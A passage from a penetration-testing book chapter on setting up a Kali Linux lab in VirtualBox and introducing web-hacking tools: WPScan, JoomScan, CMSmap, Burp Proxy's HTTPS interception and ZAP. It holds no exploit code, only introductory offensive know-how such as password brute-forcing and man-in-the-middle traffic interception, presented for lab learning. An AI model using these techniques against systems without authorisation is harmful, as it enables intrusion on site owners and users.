
Setting Up Your Lab with Kali Linux Chapter 2
[ 46 ]
In the next step, we will create a hard disk for our virtual machine. Select Create avirtual hard disk now and click on Create. On the next screen, let the type remain asVDI (VirtualBox Disk Image) and Dynamically allocated. Then, select the filenameand path; you can leave that as it is. Last, select the disk size. We will use 40 GB. Afreshly installed Kali Linux uses 25 GB. Select the disk size, and click on Create:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 47 ]
Installing the systemNow that the virtual machine is created, select it in the VirtualBox list and click onSettings in the top bar. Then, go to Storage and select the empty drive that has theCD icon. Next, we will configure the virtual machine to use the Kali Linux ISO thatyou just downloaded as a bootable drive (or live CD). Click on the CD icon on theright-hand side, then on Choose Virtual Optical Disk File... , and navigate to thefolder where the Kali ISO was downloaded:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 48 ]
Accept the settings changes. Now that all of the settings are complete, start the virtualmachine and you will be able to see Kali's GRUB loader. Select Graphical install andpress Enter:
In the next few screens, you will have to select language, location, and keymap(keyboard distribution):
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 49 ]
Following this, the installer will attempt the network configuration. There should beno issue here, as VirtualBox sets a NAT network adapter for all new virtual machinesby default. Then, you will be asked for a hostname and domain. If your networkrequires no specific value, leave these values unchanged and click on Continue.
Next, you will be asked for a password for the root user. This is the user with highestprivileges in your system, so even if the virtual machine is to be used for practice andtesting purposes, choose a strong password. Select your time zone and click onContinue.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 50 ]
Now you've reached the point where you need to select where to install the systemand the hard disk partitioning. If you have no specific preferences, choose the firstoption, Guided partitioning. Select the option for using the entire disk and click onContinue. In the next screen, or when you finish configuring the disk partitioning,select Finish partitioning and write the changes to disk, and click on Continue:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 51 ]
Click Continue in the next screen to write the changes to the disk and the installationwill start.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 52 ]
When the installation finishes, the installer will try to configure the updatemechanisms. Verify that your host computer is connected to the internet, leave theproxy configuration unchanged, and select Yes when asked if you want to use anetwork mirror:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 53 ]
The installer will generate configuration files for APT, the Debian package manager.The next step is to configure the GRUB boot loader. Select Yes when asked, andinstall it in /dev/sda:
Next, you should see the Installation complete message. Click on Continue to rebootthe virtual machine. At this point, you can remove the ISO file from the storageconfiguration as you won't need it again.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 54 ]
Once the virtual machine restarts, you will be asked for a username and password.Use the root user and the password set during the installation:
Important tools in Kali LinuxOnce you have Kali Linux up and running, you can start playing with the tools. Sincethis book is about web application hacking, all of the major tools on which we will bespending most of our time can be accessed from Applications | Web ApplicationAnalysis. The following screenshot shows the tools present in Web ApplicationAnalysis:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 55 ]
In Kali Linux, the tools in Web Applications Analysis are further divided into fourcategories, as listed here:
CMS & Framework IdentificationWeb Application ProxiesWeb Crawlers and Directory BruteforceWeb Vulnerability Scanners
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 56 ]
CMS & Framework IdentificationContent Management Systems (CMS) are very popular on the internet and hundredsof websites have been deployed using one of them—WordPress. Plugins and themesare an integral part of WordPress websites. However, there have been a huge numberof security issues associated with these add-ons. WordPress websites are usuallyadministered by ordinary users who are unconcerned about security, and they rarelyupdate their WordPress software, plugins, and themes, making these sites anattractive target.
WPScanWPScan is a very fast WordPress vulnerability scanner written in the Rubyprogramming language and preinstalled in Kali Linux.
The following information can be extracted using WPScan:
The plugins listThe name of the themeWeak passwords and usernames using the brute forcing techniqueDetails of the versionPossible vulnerabilities
Some additional CMS tools available in Kali Linux are listed in following subsections.
JoomScanJoomScan can detect known vulnerabilities, such as file inclusion, commandexecution, and injection flaws, in Joomla CMS. It probes the application and extractsthe exact version the target is running.
WOW! eBook www.wowebook.org
Setting Up Your Lab with Kali Linux Chapter 2
[ 57 ]
CMSmapCMSmap is not included in Kali Linux, but is easily installable from GitHub. This is avulnerability scanner for the most commonly used CMSes: WordPress, Joomla, andDrupal. It uses Exploit Database to look for vulnerabilities in the enabled plugins ofCMS. To download it, issue the following command in Kali Linux Terminal:
git clone https://github.com/Dionach/CMSmap.git
Web Application ProxiesAn HTTP proxy is one of the most important tools in the kit of a web applicationhacker, and Kali Linux includes several of these. A feature that you might miss in oneproxy will surely be in another proxy. This underscores the real advantage of KaliLinux and its vast repository of tools.
An HTTP proxy is a software that sits between the browser and the website,intercepting all the traffic that flows between them. The main objective of a webapplication hacker is to gain deep insight into the inner workings of the application,and this is best accomplished by acting as a man in the middle and intercepting everyrequest and response.
Burp ProxyBurp Suite has become the de facto standard for web application testing. Its manyfeatures provide nearly all of the tools required by a web penetration tester. The Proversion includes an automated scanner that can do active and passive scanning, and ithas added configuration options in Intruder (Burp's fuzzing tool). Kali Linux includesthe free version, which doesn't have scanning capabilities, nor does it offer thepossibility of saving projects; also, it has some limitations on the fuzzing tool,Intruder. It can be accessed from Applications | Web Application Analysis | WebApplication Proxies. Burp Suite is a feature-rich tool that includes a web spider,Intruder, and a repeater for automating customized attacks against web applications.I will go into greater depth on several Burp Suite features in later chapters.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 58 ]
Burp Proxy is a nontransparent proxy, and the first step that you need to take is tobind the proxy to a specific port and IP address and configure the web browser to usethe proxy. By default, Burp listens on the 127.0.0.1 loopback address and the 8080port number:
Make sure that you select a port that is not used by any other application in order toavoid any conflicts. Note the port and binding address and add these to the proxysettings of the browser.
By default, Burp Proxy only intercepts requests from the clients. It does not interceptresponses from the server. If required, manually turn it on from the Options tab inProxy, further down in the Intercept Server Responses section.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 59 ]
Customizing client interceptionSpecific rules can also be set if you want to narrow down the amount of web trafficthat you intercept. As shown in the following screenshot, you can match requests forspecific domains, HTTP methods, cookie names, and so on. Once the traffic isintercepted, you can then edit the values, forward them to the web server, andanalyze the response:
Modifying requests on the flyIn the Match and Replace section, you can configure rules that will look for specificvalues in the request and edit it on the fly without requiring any manual intervention.Burp Proxy includes several of these rules. The most notable ones are used to replacethe user agent value with that of Internet Explorer, iOS, or Android devices:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 60 ]
Burp Proxy with HTTPS websitesBurp Proxy also works with HTTPS websites. In order to decrypt the communicationand be able to analyze it, Burp Proxy intercepts the connection, presents itself as theweb server, and issues a certificate that is signed by its own SSL/TLS CertificateAuthority (CA). The proxy then presents itself to the actual HTTPS website as theuser, and it encrypts the request with the certificate provided by the web server. Theconnection from the web server is then terminated at the proxy that decrypts the dataand re-encrypts it with the self-signed CA certificate, which will be displayed on theuser's web browser. The following diagram explains this process:
The web browser will display a warning, as the certificate is self-signed and nottrusted by the web browser. You can safely add an exception to the web browser,since you are aware that Burp Proxy is intercepting the request and not a malicioususer. Alternatively, you can export Burp's certificate to a file by clicking on thecorresponding button in Proxy Listeners by going to Proxy | Options and thenimport the certificate into the browser and make it a trusted one:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 61 ]
Zed Attack ProxyZed Attack Proxy (ZAP) is a fully featured, open source web application testing suitemaintained by the Open Web Application Security Project (OWASP), a nonprofitcommunity dedicated to web application security. As with Burp Suite, it also has aproxy that is capable of intercepting and modifying HTTP/HTTPS requests andresponses, although it may not be as easy to use as Burp. You will occasionally find asmall feature missing from one proxy but available in another. For example, ZAPincludes a forced browsing tool that can be used to identify directories and files in aserver.
WOW! eBook www.wowebook.org
Setting Up Your Lab with Kali Linux Chapter 2
[ 62 ]
